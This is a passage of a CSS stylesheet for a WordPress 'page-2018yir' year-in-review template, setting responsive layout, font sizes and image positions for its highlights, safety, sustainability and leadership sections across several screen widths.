@keyframes flicker {
  69% {
    opacity: 0.7;
  }
  73%, 81%, 84%, 97%, 100% {
    opacity: 1;
  }
  70%, 74%, 82%, 98% {
    opacity: 0.5;
  }
  0% {
    opacity: 0;
  }
}
@media screen and (max-width: 1299px) {
  .page-template-page-2018yir #yir-menu,
.page-template-page-2018yir header.header.scrolled #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 14px;
    padding-right: 18px;
  }
}
@media screen and (max-width: 1199px) {
  .page-template-page-2018yir #yir-menu {
    height: 63px;
    padding-top: 0;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-top: 0;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-top: 0;
    padding-left: 15px;
    padding-right: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 90px;
    line-height: 80px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 80px;
    line-height: 70px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 20px 30px 125px 30px;
  }

  .page-template-page-2018yir #sustainability .panel-31 img {
    top: -5px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 155px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 40px 20px 30px 15px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 65px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-30 img {
    top: -15px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 14px;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 338px;
  }

  .page-template-page-2018yir h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px;
  }

  .page-template-page-2018yir {
    font-size: 17px;
    line-height: 23px;
  }

  .page-template-page-2018yir h2 {
    font-size: 50px;
    line-height: 50px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 54px;
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 82px;
    line-height: 76px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 62px;
    line-height: 58px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 35px 22px 0px 40px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 47px 38px 0px 25px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 128px 17px 20px 35px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 63px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 190px 22px 20px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 57px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights .panel-5 p {
    font-size: 16px;
    line-height: 17px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 26px 30px 15px 30px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 38px 15px 40px 0px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 61px;
    line-height: 52px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 120%;
    left: -105px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 53px;
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 35px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 12px 50px 59px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 132px;
    left: 0px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    top: -25px;
    right: -39px;
  }

  .page-template-page-2018yir #safety h2 {
    font-size: 51px;
    line-height: 47px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    margin-top: 20px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #safety .panel-3 p {
    font-size: 17px;
    line-height: 21px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 15px 20px 30px 5px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 25px;
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 148px 7px 10px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-2 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-4 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -25px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 38px 5px 0px 159px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 15px;
    line-height: 18px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 105px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 232px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    right: 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    margin-top: -10px;
    width: 60%;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 120%;
    left: -10%;
  }

  .page-template-page-2018yir #operations {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    top: 68px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 347px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: -50px;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 15px 0px 20px 40px;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 45px;
    line-height: 45px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -73px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 40px 10px 15px 20px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 269px 10px 40px 10px;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 44px;
    line-height: 44px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -77px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 310px;
    height: 310px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    top: -30px;
  }

  .page-template-page-2018yir #leadership .panel-5,
.page-template-page-2018yir #leadership .panel-8 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability img.neonimage46 {
    width: 104%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .neonimage47,
.page-template-page-2018yir #sustainability .neonimage48 {
    width: 100%;
    left: 0;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 140px 0 70px 0;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 160px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 30px;
    line-height: 30px;
  }

  .page-template-page-2018yir #sustainability .number-header {
    margin-bottom: 0px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 150px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-top: 0;
    padding-bottom: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-34 h3 {
    font-size: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 53px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    left: -22px;
    top: -92px;
  }
}
@media screen and (max-width: 991px) {
  .page-template-page-2018yir #yir-menu {
    height: 80px;
    padding: 7px 40px;
  }

  .page-template-page-2018yir #sustainability .panel-27 {
    padding-top: 20px;
  }

  .page-template-page-2018yir #yir-menu a,
.page-template-page-2018yir header.header.scrolled #yir-menu a {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .page-template-page-2018yir header.header.scrolled #yir-menu {
    height: 80px;
    padding: 7px 0;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    margin-top: 20px;
    height: 222px;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 85px;
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    padding: 0;
  }

  .page-template-page-2018yir h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-top: 87px;
    font-size: 35px;
  }

  .page-template-page-2018yir .neonimage2 {
    top: 50px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 25px 10px 0px 0px;
  }

  .page-template-page-2018yir .big-number {
    font-size: 66px;
    line-height: 60px;
  }

  .page-template-page-2018yir #highlights {
    font-size: 15px;
    line-height: 19px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 50px;
    line-height: 48px;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 27px 20px 0px 10px;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 103px 7px 8px 17px;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    line-height: 46px;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    padding: 137px 12px 8px 18px;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 14px 15px 5px 15px;
  }

  .page-template-page-2018yir #highlights .panel-5 .big-number {
    font-size: 45px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 14px;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 46px;
    line-height: 45px;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 27px 15px 20px 0px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 85px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    width: 127%;
    top: 42px;
  }

  .page-template-page-2018yir #mission h3 {
    margin-top: 20px;
    margin-bottom: 10px;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0 0px 50px 16px;
  }

  .page-template-page-2018yir #mission {
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 117px;
  }

  .page-template-page-2018yir #safety img.neonimage10 {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 25px;
    line-height: 30px;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 137px 7px 40px 133px;
  }

  .page-template-page-2018yir #safety .mobile-text {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 48px 5px 64px 133px;
  }

  .page-template-page-2018yir #safety .panel-4 img,
.page-template-page-2018yir #safety .panel-6 img {
    width: 110%;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 53px 0px 40px 0px;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 180px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 85px;
    padding-bottom: 0;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding: 60px 0 50px 0px;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    left: 0;
    top: 43px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    padding-bottom: 18px;
  }

  .page-template-page-2018yir #operations h3 {
    margin-top: 15px;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 5px 0px 0 10px;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -33px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-top: 313px;
  }

  .page-template-page-2018yir #operations .panel-3 img {
    left: 0;
    top: -40px;
  }

  .page-template-page-2018yir #operations .panel-3 {
    height: 40px;
  }

  .page-template-page-2018yir #sustainability {
    padding: 85px 0 0 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    top: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 70px 0px 0px 30px;
    font-size: 16px;
    line-height: 21px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    top: -15px;
  }

  .page-template-page-2018yir #owners .panel-2 {
    padding: 10px 0px 10px 0px;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 220px 0px 40px 0px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage26 {
    top: 80px;
  }

  .page-template-page-2018yir #owners .panel-4 img.neonimage27 {
    top: 190px;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    top: -88px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 350px;
    height: 360px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper p {
    margin-bottom: 40px;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 110px 0 40px 0;
  }

  .page-template-page-2018yir #sustainability .number-header {
    font-size: 15px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .big-number {
    font-size: 30px;
    line-height: 38px;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    font-size: 20px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 115px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #sustainability .panel-19 {
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 10px 10px 20px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24 {
    padding: 110px 0 10px 0;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-right: 0;
    padding-left: 0;
    font-size: 16px;
    line-height: 22px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 85px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 205px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0 10px 40px 10px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 40px 100px 0 100px;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-9 {
    padding-top: 10px;
  }

  .page-template-page-2018yir #owners .logo-wrapper {
    padding: 80px 0 30px 0;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 60px;
    font-size: 32px;
    line-height: 32px;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 {
    padding-left: 0;
    padding-right: 10px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number {
    font-size: 70px;
    line-height: 60px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 50px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-32 p {
    margin-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    top: -40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number {
    font-size: 55px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number .number-label {
    font-size: 45px;
    line-height: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-28 {
    padding-left: 5px;
    padding-right: 10px;
    font-size: 15px;
    line-height: 20px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-5 {
    padding-top: 130px;
  }

  .page-template-page-2018yir #sustainability .panel-31 {
    padding: 10px 10px 95px 20px;
    font-size: 16px;
    line-height: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-31 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-29 {
    padding-top: 115px;
  }

  .page-template-page-2018yir #sustainability .panel-33 {
    padding: 30px 0px 30px 0px;
    font-size: 14px;
    line-height: 19px;
  }

  .page-template-page-2018yir #sustainability .panel-33 img {
    width: 110%;
    left: -4%;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number {
    font-size: 60px;
    line-height: 50px;
  }

  .page-template-page-2018yir #sustainability .panel-33 .big-number .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-34 {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #sustainability .panel-34 img {
    top: 24px;
  }

  .page-template-page-2018yir #sustainability .panel-35 img {
    top: -80px;
  }
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .page-template-page-2018yir #leadership .panel-2 img,
.page-template-page-2018yir #leadership .panel-5 img,
.page-template-page-2018yir #leadership .panel-8 img {
    width: 370px;
    left: 50%;
    margin-left: -185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2018yir.admin-bar header.header {
    top: 46px;
    height: auto;
    padding: 0;
  }

  .page-template-page-2018yir #leadership h2 {
    font-size: 30px;
    line-height: 34px;
  }

  .page-template-page-2018yir .container {
    max-width: 305px;
  }

  .page-template-page-2018yir .full-width-image.video-wrapper {
    height: 300px;
  }

  .page-template-page-2018yir {
    position: absolute;
    top: 0;
  }

  .page-template-page-2018yir header.header {
    height: auto;
  }

  .page-template-page-2018yir header.header #logo {
    height: 90px;
    padding-top: 20px;
  }

  .page-template-page-2018yir header.header #logo img {
    top: 5px;
    height: 45px;
  }

  .page-template-page-2018yir #yir-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-2018yir #main-container {
    top: 90px;
  }

  .page-template-page-2018yir.admin-bar #main-container {
    top: 150px;
  }

  .page-template-page-2018yir #intro .neonimage {
    width: 144%;
    left: -22%;
  }

  .page-template-page-2018yir #intro .energized-wrapper {
    height: 200px;
    overflow: hidden;
  }

  .page-template-page-2018yir #ceo {
    padding-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-left {
    margin-top: 0;
  }

  .page-template-page-2018yir #ceo .ceo-right {
    padding-top: 20px;
  }

  .page-template-page-2018yir a.more-link {
    display: none;
  }

  .page-template-page-2018yir .hidden-text {
    display: block;
  }

  .page-template-page-2018yir .neonimage2 {
    display: none;
  }

  .page-template-page-2018yir #highlights h2 {
    margin-left: 0;
    margin-top: 0;
  }

  .page-template-page-2018yir .big-number {
    font-size: 56px;
    line-height: 54px;
  }

  .page-template-page-2018yir #highlights .panel-1 {
    padding: 20px 0 0 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 {
    padding: 18px 20px 5px 0;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-2 img {
    width: 103%;
    top: -20px;
  }

  .page-template-page-2018yir #highlights .panel-2 .big-number {
    font-size: 33px;
    line-height: 34px;
  }

  .page-template-page-2018yir #highlights .panel-2 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-3 img {
    width: 98%;
  }

  .page-template-page-2018yir #highlights .panel-3 {
    padding: 77px 10px 3px 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-3 .big-number {
    font-size: 35px;
    line-height: 32px;
  }

  .page-template-page-2018yir #highlights .panel-3 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-4 img {
    width: 103%;
  }

  .page-template-page-2018yir #highlights .panel-4 {
    text-align: center;
    padding: 118px 5px 5px 5px;
  }

  .page-template-page-2018yir #highlights .panel-4 p {
    font-size: 12px;
    line-height: 16px;
  }

  .page-template-page-2018yir #highlights .panel-5 img {
    display: none;
  }

  .page-template-page-2018yir #highlights .panel-5 {
    padding: 5px 10px 0 10px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-5 .panel-5-right {
    padding-left: 0;
  }

  .page-template-page-2018yir #highlights .panel-6 img {
    left: 0;
  }

  .page-template-page-2018yir #highlights .panel-7 {
    padding: 114px 0px 20px 0px;
    text-align: center;
  }

  .page-template-page-2018yir #highlights .panel-7 .big-number {
    font-size: 37px;
    line-height: 37px;
  }

  .page-template-page-2018yir #mission h2 {
    margin-top: 10px;
    margin-bottom: 0;
  }

  .page-template-page-2018yir #mission img.neonimage8 {
    display: none;
  }

  .page-template-page-2018yir #mission .panel-1 {
    padding: 0;
  }

  .page-template-page-2018yir #mission .panel-2 {
    padding: 0 0 100px 0;
  }

  .page-template-page-2018yir #mission .panel-2 img {
    top: 87px;
  }

  .page-template-page-2018yir #safety .panel-1 {
    padding: 0 0;
  }

  .page-template-page-2018yir #safety h2 {
    margin-top: 20px;
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #safety h2.smaller {
    font-size: 26px;
    line-height: 26px;
  }

  .page-template-page-2018yir #safety .panel-2 img {
    width: 100%;
    top: 0px;
    left: 0;
  }

  .page-template-page-2018yir #safety .panel-2 {
    padding: 75px 0px 30px 115px;
  }

  .page-template-page-2018yir #safety .panel-2 h3,
.page-template-page-2018yir #safety .panel-5 h3 {
    font-size: 20px;
    line-height: 24px;
  }

  .page-template-page-2018yir #safety .panel-4 {
    height: 92px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    top: -11px;
  }

  .page-template-page-2018yir #safety .panel-5 img {
    width: 116%;
    left: -11%;
  }

  .page-template-page-2018yir #safety .panel-5 {
    padding: 40px 5px 32px 113px;
  }

  .page-template-page-2018yir #safety .panel-3 {
    padding: 250px 0 0px 0;
  }

  .page-template-page-2018yir #safety .panel-6 img {
    top: 0;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage14 {
    top: 70px;
  }

  .page-template-page-2018yir #safety .panel-6 .neonimage15 {
    top: 165px;
  }

  .page-template-page-2018yir #safety .panel-7 img {
    display: none;
  }

  .page-template-page-2018yir #safety .panel-7 {
    padding: 20px 0 20px 0;
  }

  .page-template-page-2018yir #safety .panel-7 h3 {
    width: 100%;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #safety .panel-8 img {
    width: 146%;
    left: -23%;
  }

  .page-template-page-2018yir #safety .panel-8 {
    height: 80px;
    padding-bottom: 30px;
  }

  .page-template-page-2018yir #operations img.neonimage18 {
    display: none;
  }

  .page-template-page-2018yir #operations .panel-1 img {
    width: 100%;
    top: 10px;
  }

  .page-template-page-2018yir #operations {
    padding-top: 20px;
  }

  .page-template-page-2018yir #operations .panel-1 {
    padding-top: 25px;
  }

  .page-template-page-2018yir #operations .panel-1 .big-number {
    font-size: 50px;
    line-height: 45px;
    text-align: center;
  }

  .page-template-page-2018yir #operations .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #operations .panel-4 img {
    top: -25px;
  }

  .page-template-page-2018yir #operations .panel-4 {
    padding-left: 0;
    padding-top: 250px;
  }

  .page-template-page-2018yir #sustainability {
    padding-top: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage22 {
    display: none;
  }

  .page-template-page-2018yir #sustainability h2 {
    font-size: 32px;
    line-height: 34px;
  }

  .page-template-page-2018yir #sustainability .panel-2 {
    padding: 0;
  }

  .page-template-page-2018yir #sustainability .panel-3 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-3 h3,
.page-template-page-2018yir #sustainability .panel-20 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-top: 10px;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability h3 {
    text-align: center;
  }

  .page-template-page-2018yir #sustainability .panel-10 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-10,
.page-template-page-2018yir #sustainability .panel-11,
.page-template-page-2018yir #sustainability .panel-12 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .big-number .number-label {
    margin-left: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-15 {
    margin-top: 30px;
  }

  .page-template-page-2018yir #sustainability .panel-15,
.page-template-page-2018yir #sustainability .panel-16,
.page-template-page-2018yir #sustainability .panel-17 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-18,
.page-template-page-2018yir #sustainability .panel-19,
.page-template-page-2018yir #sustainability .panel-27 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability .panel-20 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-20 h3 {
    margin-top: 40px;
  }

  .page-template-page-2018yir #sustainability .panel-22,
.page-template-page-2018yir #sustainability .panel-23,
.page-template-page-2018yir #sustainability .panel-24,
.page-template-page-2018yir #sustainability .panel-25,
.page-template-page-2018yir #sustainability .panel-26 {
    padding: 15px 0 15px 0;
  }

  .page-template-page-2018yir #sustainability img.neonimage40 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-4 h3 {
    margin-top: 35px;
    margin-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability img.neonimage44 {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-6 {
    padding-bottom: 20px;
  }

  .page-template-page-2018yir #sustainability .panel-7 {
    padding: 220px 0 0 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability .panel-7 h3 {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
    margin-bottom: 5px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage42 {
    top: 64px;
  }

  .page-template-page-2018yir #sustainability .panel-5 .neonimage43 {
    top: 156px;
  }

  .page-template-page-2018yir #sustainability .panel-8 {
    padding: 0;
    text-align: left;
  }

  .page-template-page-2018yir #sustainability img.neonimage45 {
    display: none;
  }

  .page-template-page-2018yir #owners {
    padding-top: 20px;
  }

  .page-template-page-2018yir #owners img.neonimage23 {
    display: none;
  }

  .page-template-page-2018yir #owners h2 {
    font-size: 40px;
    line-height: 40px;
  }

  .page-template-page-2018yir #owners #logos-wrapper {
    margin: 20px auto;
  }

  .page-template-page-2018yir #owners .panel-4 {
    display: none;
  }

  .page-template-page-2018yir #owners .panel-3 img {
    top: -15px;
    width: 108%;
    left: -4%;
  }

  .page-template-page-2018yir #owners .panel-3 {
    padding: 183px 0 0 0;
  }

  .page-template-page-2018yir #leadership img.neonimage25 {
    display: none;
  }

  .page-template-page-2018yir #leadership {
    padding-top: 20px;
  }

  .page-template-page-2018yir #leadership .headshot-wrapper {
    width: 275px;
    height: 300px;
  }

  .page-template-page-2018yir #leadership img.neonimage26 {
    display: none;
  }

  .page-template-page-2018yir #leadership .panel-4 {
    padding-top: 0;
  }

  .page-template-page-2018yir #leadership .panel-2 {
    padding-bottom: 40px;
  }

  .page-template-page-2018yir #download span {
    display: block;
  }

  .page-template-page-2018yir #sustainability .panel-32 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-28 img {
    display: none;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt {
    font-size: 50px;
    line-height: 45px;
  }

  .page-template-page-2018yir #sustainability .panel-32 .big-number .number-label,
.page-template-page-2018yir #sustainability .panel-32 .big-number.alt .number-label {
    font-size: 40px;
    line-height: 35px;
  }

  .page-template-page-2018yir #sustainability .panel-28 .big-number,
.page-template-page-2018yir #sustainability .panel-31 .big-number,
